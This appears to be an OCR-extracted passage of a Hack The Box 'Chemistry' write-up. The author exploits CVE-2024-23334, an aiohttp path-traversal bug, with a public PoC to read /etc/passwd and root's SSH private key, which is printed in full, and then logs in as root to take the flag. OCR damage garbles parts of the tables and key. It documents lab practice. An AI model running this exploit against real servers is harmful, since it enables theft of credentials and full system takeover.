| ()<br>()<br>()<br>()<br>()<br>()<br>()<br>()<br>()<br>()<br>()<br>()<br>()<br>( | Content-Len<br>Content-Typ<br>Date: Sun, 2<br>Server: Pyth    | gth: 5971<br>e: text/html<br>2 Dec 2024 2<br>on/3.9 aioht | ; charset=utf-<br>22:59:57 GMT<br>tp/3.9.1 | 8               |        |
| ▼ Re                                                                            | quest Heade                                                   | rs (541 B)                                                |                                            |                 |        |
| ?                                                                               | Accept: text,<br>q,image/svg                                  | /html,applica<br>+xml,*/*;q=0                             | ation/xhtml+x<br>).8                       | ml,application/ | xml;q= |

I Google search for aiohttp 3.9.1 exploit returned a more recent CVE-2024-23334 which is an LFI **PoC LINK:** <u>https://github.com/wizarddos/CVE-2024-23334</u>



I cloned the repo and attempted the exploit which was successful when defining the assets URI

# Clone repo git clone https://github.com/wizarddos/CVE-2024-23334 cd CVE-2024-23334 python3 exploit.py -u http://127.0.0.1:8000 -f /etc/passwd -d /assets

```
Respose:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
rosa:x:1000:1000:rosa:/home/rosa:/bin/bash
lxd:x:998:100:/var/snap/lxd/common/lxd:/bin/false
app:x:1001:1001:,,,:/home/app:/bin/bash
laurel:x:997:997::/var/log/laurel:/bin/false
[HTB] 0:ovpn 1:msf 2:util- 3:[tmux]*
```

I checked to see if I could read the root users SSH key and I could Screenshot Evidence

| (root⊛kali)-[~/            | HTB/Boxes/Chemistry/CVE-2024-23334]<br>.py -u http://127.0.0.1:8000 -f /root/.ssh/id_rsa -d /assets |
|----------------------------|----------------------------------------------------------------------------------------------------|
| [+] Allempi V              | Payload: /assets//root/.ssh/id_rsa                                                                  |
| [.] Attompt 1              | Status code: 404                                                                                    |
| [+] Attempt 1              | Payload: /assets///root/.ssh/id_rsa                                                                 |
| [+] Attompt 3              | Status code: 404                                                                                    |
| [+] Attempt 2              | Payload: /assets////root/.ssh/id_rsa                                                                |
| Pasnasat                   | Status code: 200                                                                                    |
| BEGIN OPENSSH              | PRTVATE KEY                                                                                         |
| b3BlbnNzaC1rZXktdjE        | AAAAABG5vbmUAAAAEbm9uZQAAAAAAAAAABAAABlwAAAAdzc2gtcn                                                |
| NhAAAAAwEAAQAAAYEAs        | FbYzGxskgZ6YM1LOUJsjU66WHi8Y2ZFQcM3G8Vj0+NHKK8P0hIU                                                 |
| UbnmTGaPeW4evLeehnY        | FQleaC9u//vciBLNOWGqeg6Kjsq2lVRkAvwK2suJSTtVZ8qGi1v                                                 |
| j0w069QoWrHERaRqmTz        | ranVyYAdTmiXlGqUyiy0I7GVYqhv/QC7jt6For4PMAjcT0ED3Gk                                                 |
| HVJONbz2eav5aFJcOvs        | CG1aC93Le5R43Wgwo7kHPlfM5DjSDRqmBxZpaLpWK3HwCKYITbo                                                 |
| DfYsOMY0ZyI0k5yLl1s        | 685qJIYJHm1n9HZBmD1w5/e2r1THhNbt2naHxd0WkJ8PUTgXuV2                                                 |
| UULJWP/IVPIKM5DyaV5        | DZNIWXNTOIYUZDWJQFQNZKAQ8X89X+YMFfZWK8C48ZAYCVLf3IV                                                 |
| vrl og A Owy NI DVG i IWnT | acmUDk9xu0kEakad1TVMbAAAEiDikD5XknD+VAAAAB3NzaC1vc2                                                 |
| FAAAGBAL BW2Mxsb1IGe       | mDNSzlCbI10ulh4vGNmRUHDNxvFYzviRvivD9ISFFG55kxmi3lu                                                 |
| Hrv3noZ2BUJXmgvbv/7        | 3IgSzTlhanoOio7KtpVUZAL8CtrLiUk7VWfKhotb49MDuvUKFax                                                 |

I saved the SSH key to my machine and used it to access the device as root and read the flag

| BEGIN OPENSSH PRIVATE KEY                                                 |
|---------------------------------------------------------------------------|
| 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    |

| END OPENSSH PRIVATE KEY                                                                   |
|-------------------------------------------------------------------------------------------|
| <pre># Set correct permissions on the key file chmod 600 root-chemistry.key</pre>         |
| <pre># SSH into the target ssh -i root-chemistry.key root@chemistry.htb</pre>             |
| <pre># Read the flag cat /root/root.txt # RESULTS d25029f0a83a079ae4666681a4ec8b441</pre> |

### Screenshot Evidence

Last login: Fri Oct 11 14:06:59 2024 root@chemistry:~# cat /root/root.txt d25029f0a83a079ae4666681a4ec8b441 root@chemistry:~# id uid=0(root) gid=0(root) groups=0(root) root@chemistry:~# hostname chemistry root@chemistry:~# hostname -I 10.129.194.167 dead:beef::250:56ff:feb0:cd4b root@chemistry:~# | [HTB] 0:ovpn 1:msf 2:util- 3:ssh\*

ROOT FLAG: d25029f0a83a079ae466681a4ec8b441